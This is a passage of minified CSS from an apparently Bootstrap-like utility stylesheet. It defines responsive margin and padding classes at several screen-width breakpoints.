(min-width:1200px){.lg-m-74,.lg-ml-74,.lg-mx-74{margin-left:4.625rem!important}.lg-p-74,.lg-pl-74,.lg-px-74{padding-left:4.625rem!important}}.m-74,.mr-74,.mx-74{margin-right:4.625rem}.p-74,.pr-74,.px-74{padding-right:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mr-74,.sm-mx-74{margin-right:4.625rem!important}.sm-p-74,.sm-pr-74,.sm-px-74{padding-right:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mr-74,.md-mx-74{margin-right:4.625rem!important}.md-p-74,.md-pr-74,.md-px-74{padding-right:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-mr-74,.lg-mx-74{margin-right:4.625rem!important}.lg-p-74,.lg-pr-74,.lg-px-74{padding-right:4.625rem!important}}.m-76,.mt-76,.my-76{margin-top:4.75rem}.p-76,.pt-76,.py-76{padding-top:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mt-76,.sm-my-76{margin-top:4.75rem!important}.sm-p-76,.sm-pt-76,.sm-py-76{padding-top:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mt-76,.md-my-76{margin-top:4.75rem!important}.md-p-76,.md-pt-76,.md-py-76{padding-top:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mt-76,.lg-my-76{margin-top:4.75rem!important}.lg-p-76,.lg-pt-76,.lg-py-76{padding-top:4.75rem!important}}.m-76,.mb-76,.my-76{margin-bottom:4.75rem}.p-76,.pb-76,.py-76{padding-bottom:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mb-76,.sm-my-76{margin-bottom:4.75rem!important}.sm-p-76,.sm-pb-76,.sm-py-76{padding-bottom:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mb-76,.md-my-76{margin-bottom:4.75rem!important}.md-p-76,.md-pb-76,.md-py-76{padding-bottom:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mb-76,.lg-my-76{margin-bottom:4.75rem!important}.lg-p-76,.lg-pb-76,.lg-py-76{padding-bottom:4.75rem!important}}.m-76,.ml-76,.mx-76{margin-left:4.75rem}.p-76,.pl-76,.px-76{padding-left:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-ml-76,.sm-mx-76{margin-left:4.75rem!important}.sm-p-76,.sm-pl-76,.sm-px-76{padding-left:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-ml-76,.md-mx-76{margin-left:4.75rem!important}.md-p-76,.md-pl-76,.md-px-76{padding-left:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-ml-76,.lg-mx-76{margin-left:4.75rem!important}.lg-p-76,.lg-pl-76,.lg-px-76{padding-left:4.75rem!important}}.m-76,.mr-76,.mx-76{margin-right:4.75rem}.p-76,.pr-76,.px-76{padding-right:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mr-76,.sm-mx-76{margin-right:4.75rem!important}.sm-p-76,.sm-pr-76,.sm-px-76{padding-right:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mr-76,.md-mx-76{margin-right:4.75rem!important}.md-p-76,.md-pr-76,.md-px-76{padding-right:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mr-76,.lg-mx-76{margin-right:4.75rem!important}.lg-p-76,.lg-pr-76,.lg-px-76{padding-right:4.75rem!important}}.m-78,.mt-78,.my-78{margin-top:4.875rem}.p-78,.pt-78,.py-78{padding-top:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mt-78,.sm-my-78{margin-top:4.875rem!important}.sm-p-78,.sm-pt-78,.sm-py-78{padding-top:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mt-78,.md-my-78{margin-top:4.875rem!important}.md-p-78,.md-pt-78,.md-py-78{padding-top:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mt-78,.lg-my-78{margin-top:4.875rem!important}.lg-p-78,.lg-pt-78,.lg-py-78{padding-top:4.875rem!important}}.m-78,.mb-78,.my-78{margin-bottom:4.875rem}.p-78,.pb-78,.py-78{padding-bottom:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mb-78,.sm-my-78{margin-bottom:4.875rem!important}.sm-p-78,.sm-pb-78,.sm-py-78{padding-bottom:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mb-78,.md-my-78{margin-bottom:4.875rem!important}.md-p-78,.md-pb-78,.md-py-78{padding-bottom:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mb-78,.lg-my-78{margin-bottom:4.875rem!important}.lg-p-78,.lg-pb-78,.lg-py-78{padding-bottom:4.875rem!important}}.m-78,.ml-78,.mx-78{margin-left:4.875rem}.p-78,.pl-78,.px-78{padding-left:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-ml-78,.sm-mx-78{margin-left:4.875rem!important}.sm-p-78,.sm-pl-78,.sm-px-78{padding-left:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-ml-78,.md-mx-78{margin-left:4.875rem!important}.md-p-78,.md-pl-78,.md-px-78{padding-left:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-ml-78,.lg-mx-78{margin-left:4.875rem!important}.lg-p-78,.lg-pl-78,.lg-px-78{padding-left:4.875rem!important}}.m-78,.mr-78,.mx-78{margin-right:4.875rem}.p-78,.pr-78,.px-78{padding-right:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mr-78,.sm-mx-78{margin-right:4.875rem!important}.sm-p-78,.sm-pr-78,.sm-px-78{padding-right:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mr-78,.md-mx-78{margin-right:4.875rem!important}.md-p-78,.md-pr-78,.md-px-78{padding-right:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mr-78,.lg-mx-78{margin-right:4.875rem!important}.lg-p-78,.lg-pr-78,.lg-px-78{padding-right:4.875rem!important}}.m-80,.mt-80,.my-80{margin-top:5rem}.p-80,.pt-80,.py-80{padding-top:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mt-80,.sm-my-80{margin-top:5rem!important}.sm-p-80,.sm-pt-80,.sm-py-80{padding-top:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mt-80,.md-my-80{margin-top:5rem!important}.md-p-80,.md-pt-80,.md-py-80{padding-top:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mt-80,.lg-my-80{margin-top:5rem!important}.lg-p-80,.lg-pt-80,.lg-py-80{padding-top:5rem!important}}.m-80,.mb-80,.my-80{margin-bottom:5rem}.p-80,.pb-80,.py-80{padding-bottom:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mb-80,.sm-my-80{margin-bottom:5rem!important}.sm-p-80,.sm-pb-80,.sm-py-80{padding-bottom:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mb-80,.md-my-80{margin-bottom:5rem!important}.md-p-80,.md-pb-80,.md-py-80{padding-bottom:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mb-80,.lg-my-80{margin-bottom:5rem!important}.lg-p-80,.lg-pb-80,.lg-py-80{padding-bottom:5rem!important}}.m-80,.ml-80,.mx-80{margin-left:5rem}.p-80,.pl-80,.px-80{padding-left:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-ml-80,.sm-mx-80{margin-left:5rem!important}.sm-p-80,.sm-pl-80,.sm-px-80{padding-left:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-ml-80,.md-mx-80{margin-left:5rem!important}.md-p-80,.md-pl-80,.md-px-80{padding-left:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-ml-80,.lg-mx-80{margin-left:5rem!important}.lg-p-80,.lg-pl-80,.lg-px-80{padding-left:5rem!important}}.m-80,.mr-80,.mx-80{margin-right:5rem}.p-80,.pr-80,.px-80{padding-right:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mr-80,.sm-mx-80{margin-right:5rem!important}.sm-p-80,.sm-pr-80,.sm-px-80{padding-right:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mr-80,.md-mx-80{margin-right:5rem!important}.md-p-80,.md-pr-80,.md-px-80{padding-right:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mr-80,.lg-mx-80{margin-right:5rem!important}.lg-p-80,.lg-pr-80,.lg-px-80{padding-right:5rem!important}}.m-82,.mt-82,.my-82{margin-top:5.125rem}.p-82,.pt-82,.py-82{padding-top:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mt-82,.sm-my-82{margin-top:5.125rem!important}.sm-p-82,.sm-pt-82,.sm-py-82{padding-top:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mt-82,.md-my-82{margin-top:5.125rem!important}.md-p-82,.md-pt-82,.md-py-82{padding-top:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mt-82,.lg-my-82{margin-top:5.125rem!important}.lg-p-82,.lg-pt-82,.lg-py-82{padding-top:5.125rem!important}}.m-82,.mb-82,.my-82{margin-bottom:5.125rem}.p-82,.pb-82,.py-82{padding-bottom:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mb-82,.sm-my-82{margin-bottom:5.125rem!important}.sm-p-82,.sm-pb-82,.sm-py-82{padding-bottom:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mb-82,.md-my-82{margin-bottom:5.125rem!important}.md-p-82,.md-pb-82,.md-py-82{padding-bottom:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mb-82,.lg-my-82{margin-bottom:5.125rem!important}.lg-p-82,.lg-pb-82,.lg-py-82{padding-bottom:5.125rem!important}}.m-82,.ml-82,.mx-82{margin-left:5.125rem}.p-82,.pl-82,.px-82{padding-left:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-ml-82,.sm-mx-82{margin-left:5.125rem!important}.sm-p-82,.sm-pl-82,.sm-px-82{padding-left:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-ml-82,.md-mx-82{margin-left:5.125rem!important}.md-p-82,.md-pl-82,.md-px-82{padding-left:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-ml-82,.lg-mx-82{margin-left:5.125rem!important}.lg-p-82,.lg-pl-82,.lg-px-82{padding-left:5.125rem!important}}.m-82,.mr-82,.mx-82{margin-right:5.125rem}.p-82,.pr-82,.px-82{padding-right:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mr-82,.sm-mx-82{margin-right:5.125rem!important}.sm-p-82,.sm-pr-82,.sm-px-82{padding-right:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mr-82,.md-mx-82{margin-right:5.125rem!important}.md-p-82,.md-pr-82,.md-px-82{padding-right:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mr-82,.lg-mx-82{margin-right:5.125rem!important}.lg-p-82,.lg-pr-82,.lg-px-82{padding-right:5.125rem!important}}.m-84,.mt-84,.my-84{margin-top:5.25rem}.p-84,.pt-84,.py-84{padding-top:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mt-84,.sm-my-84{margin-top:5.25rem!important}.sm-p-84,.sm-pt-84,.sm-py-84{padding-top:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mt-84,.md-my-84{margin-top:5.25rem!important}.md-p-84,.md-pt-84,.md-py-84{padding-top:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mt-84,.lg-my-84{margin-top:5.25rem!important}.lg-p-84,.lg-pt-84,.lg-py-84{padding-top:5.25rem!important}}.m-84,.mb-84,.my-84{margin-bottom:5.25rem}.p-84,.pb-84,.py-84{padding-bottom:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mb-84,.sm-my-84{margin-bottom:5.25rem!important}.sm-p-84,.sm-pb-84,.sm-py-84{padding-bottom:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mb-84,.md-my-84{margin-bottom:5.25rem!important}.md-p-84,.md-pb-84,.md-py-84{padding-bottom:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mb-84,.lg-my-84{margin-bottom:5.25rem!important}.lg-p-84,.lg-pb-84,.lg-py-84{padding-bottom:5.25rem!important}}.m-84,.ml-84,.mx-84{margin-left:5.25rem}.p-84,.pl-84,.px-84{padding-left:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-ml-84,.sm-mx-84{margin-left:5.25rem!important}.sm-p-84,.sm-pl-84,.sm-px-84{padding-left:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-ml-84,.md-mx-84{margin-left:5.25rem!important}.md-p-84,.md-pl-84,.md-px-84{padding-left:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-ml-84,.lg-mx-84{margin-left:5.25rem!important}.lg-p-84,.lg-pl-84,.lg-px-84{padding-left:5.25rem!important}}.m-84,.mr-84,.mx-84{margin-right:5.25rem}.p-84,.pr-84,.px-84{padding-right:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mr-84,.sm-mx-84{margin-right:5.25rem!important}.sm-p-84,.sm-pr-84,.sm-px-84{padding-right:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mr-84,.md-mx-84{margin-right:5.25rem!important}.md-p-84,.md-pr-84,.md-px-84{padding-right:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mr-84,.lg-mx-84{margin-right:5.25rem!important}.lg-p-84,.lg-pr-84,.lg-px-84{padding-right:5.25rem!important}}.m-86,.mt-86,.my-86{margin-top:5.375rem}.p-86,.pt-86,.py-86{padding-top:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-mt-86,.sm-my-86{margin-top:5.375rem!important}.sm-p-86,.sm-pt-86,.sm-py-86{padding-top:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mt-86,.md-my-86{margin-top:5.375rem!important}.md-p-86,.md-pt-86,.md-py-86{padding-top:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mt-86,.lg-my-86{margin-top:5.375rem!important}.lg-p-86,.lg-pt-86,.lg-py-86{padding-top:5.375rem!important}}.m-86,.mb-86,.my-86{margin-bottom:5.375rem}.p-86,.pb-86,.py-86{padding-bottom:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-mb-86,.sm-my-86{margin-bottom:5.375rem!important}.sm-p-86,.sm-pb-86,.sm-py-86{padding-bottom:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mb-86,.md-my-86{margin-bottom:5.375rem!important}.md-p-86,.md-pb-86,.md-py-86{padding-bottom:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mb-86,.lg-my-86{margin-bottom:5.375rem!important}.lg-p-86,.lg-pb-86,.lg-py-86{padding-bottom:5.375rem!important}}.m-86,.ml-86,.mx-86{margin-left:5.375rem}.p-86,.pl-86,.px-86{padding-left:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-ml-86,.sm-mx-86{margin-left:5.375rem!important}.sm-p-86,.sm-pl-86,.sm-px-86{padding-left:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-ml-86,.md-mx-86{margin-left:5.375rem!important}.md-p-86,.md-pl-86,.md-px-86{padding-left:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-ml-86,.lg-mx-86{margin-left:5.375rem!important}.lg-p-86,.lg-pl-86,.lg-px-86{padding-left:5.375rem!important}}.m-86,.mr-86,.mx-86{margin-right:5.375rem}.p-86,.pr-86,.px-86{padding-right:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-mr-86,.sm-mx-86{margin-right:5.375rem!important}.sm-p-86,.sm-pr-86,.sm-px-86{padding-right:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mr-86,.md-mx-86{margin-right:5.375rem!important}.md-p-86,.md-pr-86,.md-px-86{padding-right:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mr-86,.lg-mx-86{margin-right:5.375rem!important}.lg-p-86,.lg-pr-86,.lg-px-86{padding-right:5.375rem!important}}.m-88,.mt-88,.my-88{margin-top:5.5rem}.p-88,.pt-88,.py-88{padding-top:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mt-88,.sm-my-88{margin-top:5.5rem!important}.sm-p-88,.sm-pt-88,.sm-py-88{padding-top:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mt-88,.md-my-88{margin-top:5.5rem!important}.md-p-88,.md-pt-88,.md-py-88{padding-top:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mt-88,.lg-my-88{margin-top:5.5rem!important}.lg-p-88,.lg-pt-88,.lg-py-88{padding-top:5.5rem!important}}.m-88,.mb-88,.my-88{margin-bottom:5.5rem}.p-88,.pb-88,.py-88{padding-bottom:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mb-88,.sm-my-88{margin-bottom:5.5rem!important}.sm-p-88,.sm-pb-88,.sm-py-88{padding-bottom:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mb-88,.md-my-88{margin-bottom:5.5rem!important}.md-p-88,.md-pb-88,.md-py-88{padding-bottom:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mb-88,.lg-my-88{margin-bottom:5.5rem!important}.lg-p-88,.lg-pb-88,.lg-py-88{padding-bottom:5.5rem!important}}.m-88,.ml-88,.mx-88{margin-left:5.5rem}.p-88,.pl-88,.px-88{padding-left:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-ml-88,.sm-mx-88{margin-left:5.5rem!important}.sm-p-88,.sm-pl-88,.sm-px-88{padding-left:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-ml-88,.md-mx-88{margin-left:5.5rem!important}.md-p-88,.md-pl-88,.md-px-88{padding-left:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-ml-88,.lg-mx-88{margin-left:5.5rem!important}.lg-p-88,.lg-pl-88,.lg-px-88{padding-left:5.5rem!important}}.m-88,.mr-88,.mx-88{margin-right:5.5rem}.p-88,.pr-88,.px-88{padding-right:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mr-88,.sm-mx-88{margin-right:5.5rem!important}.sm-p-88,.sm-pr-88,.sm-px-88{padding-right:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mr-88,.md-mx-88{margin-right:5.5rem!important}.md-p-88,.md-pr-88,.md-px-88{padding-right:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mr-88,.lg-mx-88{margin-right:5.5rem!important}.lg-p-88,.lg-pr-88,.lg-px-88{padding-right:5.5rem!important}}.m-90,.mt-90,.my-90{margin-top:5.625rem}.p-90,.pt-90,.py-90{padding-top:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mt-90,.sm-my-90{margin-top:5.625rem!important}.sm-p-90,.sm-pt-90,.sm-py-90{padding-top:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mt-90,.md-my-90{margin-top:5.625rem!important}.md-p-90,.md-pt-90,.md-py-90{padding-top:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mt-90,.lg-my-90{margin-top:5.625rem!important}.lg-p-90,.lg-pt-90,.lg-py-90{padding-top:5.625rem!important}}.m-90,.mb-90,.my-90{margin-bottom:5.625rem}.p-90,.pb-90,.py-90{padding-bottom:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mb-90,.sm-my-90{margin-bottom:5.625rem!important}.sm-p-90,.sm-pb-90,.sm-py-90{padding-bottom:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mb-90,.md-my-90{margin-bottom:5.625rem!important}.md-p-90,.md-pb-90,.md-py-90{padding-bottom:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mb-90,.lg-my-90{margin-bottom:5.625rem!important}.lg-p-90,.lg-pb-90,.lg-py-90{padding-bottom:5.625rem!important}}.m-90,.ml-90,.mx-90{margin-left:5.625rem}.p-90,.pl-90,.px-90{padding-left:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-ml-90,.sm-mx-90{margin-left:5.625rem!important}.sm-p-90,.sm-pl-90,.sm-px-90{padding-left:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-ml-90,.md-mx-90{margin-left:5.625rem!important}.md-p-90,.md-pl-90,.md-px-90{padding-left:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-ml-90,.lg-mx-90{margin-left:5.625rem!important}.lg-p-90,.lg-pl-90,.lg-px-90{padding-left:5.625rem!important}}.m-90,.mr-90,.mx-90{margin-right:5.625rem}.p-90,.pr-90,.px-90{padding-right:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mr-90,.sm-mx-90{margin-right:5.625rem!important}.sm-p-90,.sm-pr-90,.sm-px-90{padding-right:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mr-90,.md-mx-90{margin-right:5.625rem!important}.md-p-90,.md-pr-90,.md-px-90{padding-right:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mr-90,.lg-mx-90{margin-right:5.625rem!important}.lg-p-90,.lg-pr-90,.lg-px-90{padding-right:5.625rem!important}}.m-92,.mt-92,.my-92{margin-top:5.75rem}.p-92,.pt-92,.py-92{padding-top:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mt-92,.sm-my-92{margin-top:5.75rem!important}.sm-p-92,.sm-pt-92,.sm-py-92{padding-top:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mt-92,.md-my-92{margin-top:5.75rem!important}.md-p-92,.md-pt-92,.md-py-92{padding-top:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mt-92,.lg-my-92{margin-top:5.75rem!important}.lg-p-92,.lg-pt-92,.lg-py-92{padding-top:5.75rem!important}}.m-92,.mb-92,.my-92{margin-bottom:5.75rem}.p-92,.pb-92,.py-92{padding-bottom:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mb-92,.sm-my-92{margin-bottom:5.75rem!important}.sm-p-92,.sm-pb-92,.sm-py-92{padding-bottom:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mb-92,.md-my-92{margin-bottom:5.75rem!important}.md-p-92,.md-pb-92,.md-py-92{padding-bottom:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mb-92,.lg-my-92{margin-bottom:5.75rem!important}.lg-p-92,.lg-pb-92,.lg-py-92{padding-bottom:5.75rem!important}}.m-92,.ml-92,.mx-92{margin-left:5.75rem}.p-92,.pl-92,.px-92{padding-left:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-ml-92,.sm-mx-92{margin-left:5.75rem!important}.sm-p-92,.sm-pl-92,.sm-px-92{padding-left:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-ml-92,.md-mx-92{margin-left:5.75rem!important}.md-p-92,.md-pl-92,.md-px-92{padding-left:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-ml-92,.lg-mx-92{margin-left:5.75rem!important}.lg-p-92,.lg-pl-92,.lg-px-92{padding-left:5.75rem!important}}.m-92,.mr-92,.mx-92{margin-right:5.75rem}.p-92,.pr-92,.px-92{padding-right:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mr-92,.sm-mx-92{margin-right:5.75rem!important}.sm-p-92,.sm-pr-92,.sm-px-92{padding-right:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mr-92,.md-mx-92{margin-right:5.75rem!important}.md-p-92,.md-pr-92,.md-px-92{padding-right:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mr-92,.lg-mx-92{margin-right:5.75rem!important}.lg-p-92,.lg-pr-92,.lg-px-92{padding-right:5.75rem!important}}.m-96,.mt-96,.my-96{margin-top:6rem}.p-96,.pt-96,.py-96{padding-top:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mt-96,.sm-my-96{margin-top:6rem!important}.sm-p-96,.sm-pt-96,.sm-py-96{padding-top:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mt-96,.md-my-96{margin-top:6rem!important}.md-p-96,.md-pt-96,.md-py-96{padding-top:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mt-96,.lg-my-96{margin-top:6rem!important}.lg-p-96,.lg-pt-96,.lg-py-96{padding-top:6rem!important}}.m-96,.mb-96,.my-96{margin-bottom:6rem}.p-96,.pb-96,.py-96{padding-bottom:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mb-96,.sm-my-96{margin-bottom:6rem!important}.sm-p-96,.sm-pb-96,.sm-py-96{padding-bottom:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mb-96,.md-my-96{margin-bottom:6rem!important}.md-p-96,.md-pb-96,.md-py-96{padding-bottom:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mb-96,.lg-my-96{margin-bottom:6rem!important}.lg-p-96,.lg-pb-96,.lg-py-96{padding-bottom:6rem!important}}.m-96,.ml-96,.mx-96{margin-left:6rem}.p-96,.pl-96,.px-96{padding-left:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-ml-96,.sm-mx-96{margin-left:6rem!important}.sm-p-96,.sm-pl-96,.sm-px-96{padding-left:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-ml-96,.md-mx-96{margin-left:6rem!important}.md-p-96,.md-pl-96,.md-px-96{padding-left:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-ml-96,.lg-mx-96{margin-left:6rem!important}.lg-p-96,.lg-pl-96,.lg-px-96{padding-left:6rem!important}}.m-96,.mr-96,.mx-96{margin-right:6rem}.p-96,.pr-96,.px-96{padding-right:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mr-96,.sm-mx-96{margin-right:6rem!important}.sm-p-96,.sm-pr-96,.sm-px-96{padding-right:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mr-96,.md-mx-96{margin-right:6rem!important}.md-p-96,.md-pr-96,.md-px-96{padding-right:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mr-96,.lg-mx-96{margin-right:6rem!important}.lg-p-96,.lg-pr-96,.lg-px-96{padding-right:6rem!important}}.m-100,.mt-100,.my-100{margin-top:6.25rem}.p-100,.pt-100,.py-100{padding-top:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mt-100,.sm-my-100{margin-top:6.25rem!important}.sm-p-100,.sm-pt-100,.sm-py-100{padding-top:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mt-100,.md-my-100{margin-top:6.25rem!important}.md-p-100,.md-pt-100,.md-py-100{padding-top:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mt-100,.lg-my-100{margin-top:6.25rem!important}.lg-p-100,.lg-pt-100,.lg-py-100{padding-top:6.25rem!important}}.m-100,.mb-100,.my-100{margin-bottom:6.25rem}.p-100,.pb-100,.py-100{padding-bottom:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mb-100,.sm-my-100{margin-bottom:6.25rem!important}.sm-p-100,.sm-pb-100,.sm-py-100{padding-bottom:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mb-100,.md-my-100{margin-bottom:6.25rem!important}.md-p-100,.md-pb-100,.md-py-100{padding-bottom:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mb-100,.lg-my-100{margin-bottom:6.25rem!important}.lg-p-100,.lg-pb-100,.lg-py-100{padding-bottom:6.25rem!important}}.m-100,.ml-100,.mx-100{margin-left:6.25rem}.p-100,.pl-100,.px-100{padding-left:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-ml-100,.sm-mx-100{margin-left:6.25rem!important}.sm-p-100,.sm-pl-100,.sm-px-100{padding-left:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-ml-100,.md-mx-100{margin-left:6.25rem!important}.md-p-100,.md-pl-100,.md-px-100{padding-left:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-ml-100,.lg-mx-100{margin-left:6.25rem!important}.lg-p-100,.lg-pl-100,.lg-px-100{padding-left:6.25rem!important}}.m-100,.mr-100,.mx-100{margin-right:6.25rem}.p-100,.pr-100,.px-100{padding-right:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mr-100,.sm-mx-100{margin-right:6.25rem!important}.sm-p-100,.sm-pr-100,.sm-px-100{padding-right:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mr-100,.md-mx-100{margin-right:6.25rem!important}.md-p-100,.md-pr-100,.md-px-100{padding-right:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mr-100,.lg-mx-100{margin-right:6.25rem!important}.lg-p-100,.lg-pr-100,.lg-px-100{padding-right:6.25rem!important}}.m-110,.mt-110,.my-110{margin-top:6.875rem}.p-110,.pt-110,.py-110{padding-top:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-mt-110,.sm-my-110{margin-top:6.875rem!important}.sm-p-110,.sm-pt-110,.sm-py-110{padding-top:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mt-110,.md-my-110{margin-top:6.875rem!important}.md-p-110,.md-pt-110,.md-py-110{padding-top:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mt-110,.lg-my-110{margin-top:6.875rem!important}.lg-p-110,.lg-pt-110,.lg-py-110{padding-top:6.875rem!important}}.m-110,.mb-110,.my-110{margin-bottom:6.875rem}.p-110,.pb-110,.py-110{padding-bottom:6.875rem}@media screen and 